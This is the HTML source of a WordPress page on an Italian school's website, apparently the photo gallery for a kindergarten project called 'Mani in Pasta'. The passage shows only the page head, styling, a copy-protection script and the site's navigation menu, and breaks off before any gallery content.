

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.scuolaremotti.it/scuola-infanzia/fotogallery/progetto-mani-pasta/
body_size: 14804
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">


<!-- MapPress Easy Google Maps  Versione:2.52.4 (http://www.mappresspro.com/mappress) -->
<script type='text/javascript'>mapp = window.mapp || {}; mapp.data = [];</script>
<title>Progetto &#8220;Mani in Pasta&#8221; &#8211; Scuola Remotti</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Scuola Remotti &raquo; Feed" href="http://www.scuolaremotti.it/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.scuolaremotti.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.scuolaremotti.it/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://www.scuolaremotti.it/wp-includes/css/dist/block-library/theme.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-leaflet-css'  href='http://www.scuolaremotti.it/wp-content/plugins/mappress-google-maps-for-wordpress/css/leaflet/leaflet.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-css'  href='http://www.scuolaremotti.it/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.52.4' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox.css-css'  href='http://www.scuolaremotti.it/wp-includes/js/thickbox/thickbox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.scuolaremotti.it/wp-includes/css/dashicons.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='http://www.scuolaremotti.it/wp-includes/js/thickbox/thickbox.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css'  href='http://www.scuolaremotti.it/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='wpsw_social-icons-css'  href='http://www.scuolaremotti.it/wp-content/plugins/wp-social-widget/assets/css/social-icons.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpsw_social-css-css'  href='http://www.scuolaremotti.it/wp-content/plugins/wp-social-widget/assets/css/social-style.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-v-icons-css-css'  href='http://www.scuolaremotti.it/wp-content/plugins/wp-visual-icon-fonts/css/wpvi-fa4.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.scuolaremotti.it/wp-content/themes/hitmag/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-style-css'  href='http://www.scuolaremotti.it/wp-content/themes/hitmag/style.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-flexslider-css'  href='http://www.scuolaremotti.it/wp-content/themes/hitmag/css/flexslider.css?ver=5.1.21' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-magnific-popup-css'  href='http://www.scuolaremotti.it/wp-content/themes/hitmag/css/magnific-popup.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='http://www.scuolaremotti.it/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='http://www.scuolaremotti.it/wp-content/uploads/master-slider/custom.css?ver=1.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var IwNRCargs = {"rightclick":"Y","draganddrop":"Y"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.6.5'></script>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-content/themes/hitmag/js/html5shiv.min.js?ver=5.1.21'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var aamLocal = {"nonce":"bc9bfb700c","ajaxurl":"http:\/\/www.scuolaremotti.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.scuolaremotti.it/wp-content/plugins/advanced-access-manager/media/js/aam-login.js?ver=5.1.21'></script>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-content/plugins/spider-event-calendar/elements/calendar.js?ver=1.5.62'></script>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-content/plugins/spider-event-calendar/elements/calendar-setup.js?ver=1.5.62'></script>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-content/plugins/spider-event-calendar/elements/calendar_function.js?ver=1.5.62'></script>
<link rel='https://api.w.org/' href='http://www.scuolaremotti.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.scuolaremotti.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.scuolaremotti.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.21" />
<link rel="canonical" href="http://www.scuolaremotti.it/scuola-infanzia/fotogallery/progetto-mani-pasta/" />
<link rel='shortlink' href='http://www.scuolaremotti.it/?p=1887' />
<link rel="alternate" type="application/json+oembed" href="http://www.scuolaremotti.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.scuolaremotti.it%2Fscuola-infanzia%2Ffotogallery%2Fprogetto-mani-pasta%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.scuolaremotti.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.scuolaremotti.it%2Fscuola-infanzia%2Ffotogallery%2Fprogetto-mani-pasta%2F&#038;format=xml" />
		<script type="text/javascript">
			//<![CDATA[
			var show_msg = '';
			if (show_msg !== '0') {
				var options = {view_src: "View Source is disabled!", inspect_elem: "Inspect Element is disabled!", right_click: "Right click is disabled!", copy_cut_paste_content: "Cut/Copy/Paste is disabled!", image_drop: "Image Drag-n-Drop is disabled!" }
			} else {
				var options = '';
			}

         	function nocontextmenu(e) { return false; }
         	document.oncontextmenu = nocontextmenu;
         	document.ondragstart = function() { return false;}

			document.onmousedown = function (event) {
				event = (event || window.event);
				if (event.keyCode === 123) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
			}
			document.onkeydown = function (event) {
				event = (event || window.event);
				//alert(event.keyCode);   return false;
				if (event.keyCode === 123 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 73 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 75) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
				if (event.ctrlKey && event.keyCode === 85) {
					if (show_msg !== '0') {show_toast('view_src');}
					return false;
				}
			}
			function addMultiEventListener(element, eventNames, listener) {
				var events = eventNames.split(' ');
				for (var i = 0, iLen = events.length; i < iLen; i++) {
					element.addEventListener(events[i], function (e) {
						e.preventDefault();
						if (show_msg !== '0') {
							show_toast(listener);
						}
					});
				}
			}
			addMultiEventListener(document, 'contextmenu', 'right_click');
			addMultiEventListener(document, 'cut copy paste print', 'copy_cut_paste_content');
			addMultiEventListener(document, 'drag drop', 'image_drop');
			function show_toast(text) {
				var x = document.getElementById("amm_drcfw_toast_msg");
				x.innerHTML = eval('options.' + text);
				x.className = "show";
				setTimeout(function () {
					x.className = x.className.replace("show", "")
				}, 3000);
			}
		//]]>
		</script>
		<style type="text/css">body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}#amm_drcfw_toast_msg{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}#amm_drcfw_toast_msg.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 2.5s;animation:fadein .5s,fadeout .5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}</style>
		<script>var ms_grabbing_curosr = 'http://www.scuolaremotti.it/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'http://www.scuolaremotti.it/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.5.3 - Responsive Touch Image Slider | avt.li/msf" />
  <script>
    var xx_cal_xx = '&';
  </script>
  		<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #5f92bf;
			}

            .th-readmore {
                background: #5f92bf;
            }           

            a:hover {
                color: #5f92bf;
            } 

            .main-navigation a:hover {
                background-color: #5f92bf;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #5f92bf;
            }

            #main-nav-button:hover {
                background-color: #5f92bf;
            }

            .post-navigation .post-title:hover {
                color: #5f92bf;
            }

            .top-navigation a:hover {
                color: #5f92bf;
            }

            .top-navigation ul ul a:hover {
                background: #5f92bf;
            }

            #top-nav-button:hover {
                color: #5f92bf;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #5f92bf;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #5f92bf;
            }

            .nav-links .current {
                background: #5f92bf;
            }

            .elementor-widget-container h5,
            .widget-title {
                border-bottom: 2px solid #5f92bf;
            }

            .footer-widget-title {
                border-bottom: 2px solid #5f92bf;
            }

            .widget-area a:hover {
                color: #5f92bf;
            }

            .footer-widget-area .widget a:hover {
                color: #5f92bf;
            }

            .site-info a:hover {
                color: #5f92bf;
            }

            .search-form .search-submit {
                background: #5f92bf;
            }

            .hmb-entry-title a:hover {
                color: #5f92bf;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #5f92bf;
            }

            .hms-title a:hover {
                color: #5f92bf;
            }

            .hmw-grid-post .post-title a:hover {
                color: #5f92bf;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #5f92bf;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #5f92bf;
            }

            a.hm-viewall {
                background: #5f92bf;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #5f92bf;
            }

            .site-title a {
                color: #5f92bf;
            }

            .hitmag-post .entry-title a:hover {
                color: #5f92bf;
            }

            .hitmag-post .entry-meta a:hover {
                color: #5f92bf;
            }

            .cat-links a {
                color: #5f92bf;
            }

            .hitmag-single .entry-meta a:hover {
                color: #5f92bf;
            }

            .hitmag-single .author a:hover {
                color: #5f92bf;
            }

            .hm-author-content .author-posts-link {
                color: #5f92bf;
            }

            .hm-tags-links a:hover {
                background: #5f92bf;
            }

            .hm-tagged {
                background: #5f92bf;
            }

            .hm-edit-link a.post-edit-link {
                background: #5f92bf;
            }

            .arc-page-title {
                border-bottom: 2px solid #5f92bf;
            }

            .srch-page-title {
                border-bottom: 2px solid #5f92bf;
            }

            .hm-slider-details .cat-links {
                background: #5f92bf;
            }

            .hm-rel-post .post-title a:hover {
                color: #5f92bf;
            }

            .comment-author a {
                color: #5f92bf;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #5f92bf;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #5f92bf;
            }

            .required {
                color: #5f92bf;
            }

            blockquote {
                border-left: 3px solid #5f92bf;
            }

            .comment-reply-title small a:before {
                color: #5f92bf;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #5f92bf;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #5f92bf;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #5f92bf;
            }		</style>
		<style type="text/css">
			.site-title a,
		.site-description {
			color: #8224e3;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://www.scuolaremotti.it/wp-content/uploads/2019/04/bg1.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.button-accept {
	background-color : #AED6F1;
	color: green;
}

#page {
background-color: #e5f3e5;	
}

#site-navigation {
	background-color : rgba(102, 123, 186, 0.5);
}

.main-navigation a{
	color: #fff;
}
.header-main-area {
	display:none;
}

/*
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background: #667bba !important;
}

button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
  background: #667bba !important;
}*/
input[type="submit"]{
	background: rgba(102, 123, 186, 0.5) !important;
}

.hm-viewall {
  background: rgba(102, 123, 186, 0.5)!important;
  text-decoration: none;
  color: #ffffff;
}

.hm-viewall:hover {
  background: #667bba !important;
  text-decoration: none;
  color: #ffffff;
}


.main-navigation ul ul {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    float: left;
    font-weight: normal;
    position: absolute;
    left: -999em;
    z-index: 99999;
    background: rgba(102, 123, 186, 1);
    text-transform: none;
}
/*
#cats_widget_1{
	display:block;
}

.spider_categories_widget, .spider_categories {
	cursor:default !important;
}*/		</style>
		</head>

<body class="page-template-default page page-id-1887 page-child parent-pageid-820 custom-background _masterslider _ms_version_3.5.3 group-blog th-right-sidebar">


<div id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">

		
		
		<div class="header-main-area">
			<div class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
											</div><!-- .hm-logo -->

					<div class="hm-site-title">
													<p class="site-title"><a href="http://www.scuolaremotti.it/" rel="home">Scuola Remotti</a></p>
											</div><!-- .hm-site-title -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			
						</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		<div class="hm-header-image"><a href="http://www.scuolaremotti.it/" title="Scuola Remotti" rel="home"><img src="http://www.scuolaremotti.it/wp-content/uploads/2019/04/cropped-cropped-Schermata-2019-03-05-alle-21.10.44.png" height="410" width="1500" alt="" /></a></div>
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-3829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3829"><a href="http://www.scuolaremotti.it">Home</a></li>
<li id="menu-item-3830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3830"><a href="http://www.scuolaremotti.it/istituto/">Istituto</a>
<ul class="sub-menu">
	<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4724"><a href="http://www.scuolaremotti.it/istituto/bilancio/">Bilancio</a></li>
	<li id="menu-item-4718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4718"><a href="http://www.scuolaremotti.it/istituto/dl-sostegni-bis-art-58-comma-5-rendicontazione-contributi/">DL Sostegni Bis-Art.58</a></li>
	<li id="menu-item-3684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3684"><a href="http://www.scuolaremotti.it/istituto/3684-2/">Modello Organizzativo Protezione Dati Personali</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="http://www.scuolaremotti.it/istituto/organizzazione/">Organizzazione</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="http://www.scuolaremotti.it/istituto/passione-educativa/">Passione educativa</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-165"><a href="http://www.scuolaremotti.it/istituto/regolamento/">Regolamento</a>
	<ul class="sub-menu">
		<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="http://www.scuolaremotti.it/istituto/regolamento/calendario-scolastico-20132014/">Calendario scolastico</a></li>
		<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="http://www.scuolaremotti.it/istituto/regolamento/vademecum-20132014/">Vademecum</a></li>
		<li id="menu-item-4747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4747"><a href="http://www.scuolaremotti.it/istituto/regolamento/regolamento-del-personale-3/">Regolamento del personale</a></li>
	</ul>
</li>
	<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="http://www.scuolaremotti.it/istituto/fotogallery-2/">Fotogallery</a></li>
	<li id="menu-item-790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="http://www.scuolaremotti.it/istituto/fotogallery/">Fotogallery Progetti Istituto</a></li>
</ul>
</li>
<li id="menu-item-3831" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children current-menu-ancestor current_page_ancestor menu-item-3831"><a href="http://www.scuolaremotti.it/scuola-infanzia/">Scuola infanzia</a>
<ul class="sub-menu">
	<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-190"><a href="http://www.scuolaremotti.it/scuola-infanzia/pof/">PTOF e pof</a>
	<ul class="sub-menu">
		<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a href="http://www.scuolaremotti.it/scuola-infanzia/pof/brochure-scuola-dellinfanzia/">Brochure Scuola dell&#8217;Infanzia</a></li>
	</ul>
</li>
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50"><a href="http://www.scuolaremotti.it/scuola-infanzia/progetti-di-arricchimento-della-proposta-formativa/">Progetti di Arricchimento della Proposta Formativa</a>
	<ul class="sub-menu">
		<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="http://www.scuolaremotti.it/scuola-infanzia/progetti-di-arricchimento-della-proposta-formativa/progetti-20122013/">Progetti</a></li>
		<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="http://www.scuolaremotti.it/scuola-infanzia/progetti-di-arricchimento-della-proposta-formativa/progetti-20132014/">Progetto Musica</a></li>
	</ul>
</li>
	<li id="menu-item-1233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1233"><a href="http://www.scuolaremotti.it/scuola-infanzia/fotogallery-2/">Fotogallery</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-parent current-page-parent current_page_parent menu-item-has-children current-menu-ancestor current_page_ancestor current-menu-parent current_page_parent menu-item-820"><a href="http://www.scuolaremotti.it/scuola-infanzia/fotogallery/">Fotogallery Progetti Scuola Infanzia</a>
	<ul class="sub-menu">
		<li id="menu-item-2190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="http://www.scuolaremotti.it/scuola-infanzia/fotogallery/progetti-20152016/">PROGETTI 2015-2016</a></li>
		<li id="menu-item-3351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3351"><a href="http://www.scuolaremotti.it/scuola-infanzia/fotogallery/progetto-arte-e-creativita/">Progetto &#8220;Arte e Creatività&#8221;</a></li>
		<li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="http://www.scuolaremotti.it/scuola-infanzia/fotogallery/progetto-il-sapore-delle-cose-il-cristallo-di-neve/">PROGETTO &#8220;IL SAPORE DELLE COSE: IL CRISTALLO DI NEVE&#8221;</a></li>
		<li id="menu-item-1887" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1887 current_page_item menu-item-1887"><a href="http://www.scuolaremotti.it/scuola-infanzia/fotogallery/progetto-mani-pasta/" aria-current="page">Progetto &#8220;Mani in Pasta&#8221;</a></li>
		<li id="menu-item-1800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1800"><a href="http://www.scuolaremotti.it/scuola-infanzia/fotogallery/progetto-il-quadro-per-il-mio-papa/">PROGETTO “IL QUADRO PER IL MIO PAPA’”</a></li>
		<li id="menu-item-2185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2185"><a href="http://www.scuolaremotti.it/scuola-infanzia/fotogallery/progetto-2014-2015/">PROGETTO 2014 &#8211; 2015</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3839"><a href="http://www.scuolaremotti.it/scuola-primaria/">Scuola primaria</a>
<ul class="sub-menu">
	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://www.scuolaremotti.it/scuola-primaria/pof/">PTOF e Pof</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-175"><a href="http://www.scuolaremotti.it/scuola-primaria/progetti-di-arricchimento-della-proposta-formativa/">Progetti di Arricchimento della Proposta Formativa</a>
	<ul class="sub-menu">
		<li id="menu-item-2632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2632"><a href="http://www.scuolaremotti.it/scuola-primaria/progetti-di-arricchimento-della-proposta-formativa/progetti-20162017/">Progetti 2017/2018</a></li>
		<li id="menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2625"><a href="http://www.scuolaremotti.it/scuola-primaria/progetti-di-arricchimento-della-proposta-formativa/progetti-anni-precedenti/">Progetti anni precedenti</a></li>
	</ul>
</li>
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="http://www.scuolaremotti.it/scuola-primaria/progetti-extrascolastici/">Progetti extra scolastici</a>
	<ul class="sub-menu">
		<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://www.scuolaremotti.it/scuola-primaria/progetti-extrascolastici/trinity/">Trinity</a></li>
		<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="http://www.scuolaremotti.it/scuola-primaria/progetti-extrascolastici/meeting/">Meeting</a></li>
		<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="http://www.scuolaremotti.it/scuola-primaria/progetti-extrascolastici/campi-scuola/">Campi scuola</a></li>
	</ul>
</li>
	<li id="menu-item-1237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="http://www.scuolaremotti.it/scuola-primaria/fotogallery-2/">Fotogallery</a></li>
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-826"><a href="http://www.scuolaremotti.it/scuola-primaria/fotogallery/">Fotogallery Progetti Scuola Primaria</a>
	<ul class="sub-menu">
		<li id="menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="http://www.scuolaremotti.it/scuola-primaria/fotogallery/ampliamo-nostri-orizzontistorici/">AMPLIAMO I NOSTRI ORIZZONTI…STORICI</a></li>
		<li id="menu-item-2067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2067"><a href="http://www.scuolaremotti.it/scuola-primaria/fotogallery/campo-scuola-cerro-2015/">Campo scuola Cerro 2015</a></li>
		<li id="menu-item-2123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2123"><a href="http://www.scuolaremotti.it/scuola-primaria/fotogallery/cerro-2014/">Cerro 2014</a></li>
		<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a href="http://www.scuolaremotti.it/scuola-primaria/fotogallery/gironolando-e-oltre/">GiroNOLAndo e oltre…</a></li>
		<li id="menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415"><a href="http://www.scuolaremotti.it/scuola-primaria/fotogallery/meeting-nola-2014/">Meeting Nola 2014</a></li>
		<li id="menu-item-2637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2637"><a href="http://www.scuolaremotti.it/scuola-primaria/fotogallery/partyamo/">Partyamo</a></li>
		<li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="http://www.scuolaremotti.it/scuola-primaria/fotogallery/partyamo-il-viaggio-continua/">Partyamo&#8230;il viaggio continua!</a></li>
		<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="http://www.scuolaremotti.it/scuola-primaria/fotogallery/progetti-20132014/">Progetti 2013/2014</a></li>
		<li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="http://www.scuolaremotti.it/scuola-primaria/fotogallery/progetti-20122013/">Progetti 2014/2015</a></li>
		<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="http://www.scuolaremotti.it/scuola-primaria/fotogallery/progetti-20152016/">Progetti 2015/2016</a></li>
		<li id="menu-item-3243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3243"><a href="http://www.scuolaremotti.it/scuola-primaria/fotogallery/progetti-20162017/">Progetti 2016/2017</a></li>
		<li id="menu-item-4270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="http://www.scuolaremotti.it/scuola-primaria/fotogallery/progetti-2019-2020/">Progetti 2019/2020</a></li>
		<li id="menu-item-3267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3267"><a href="http://www.scuolaremotti.it/scuola-primaria/fotogallery/progetto-delle-classi-4-libri-classe/">Progetto delle Classi 4 Libri in classe</a></li>
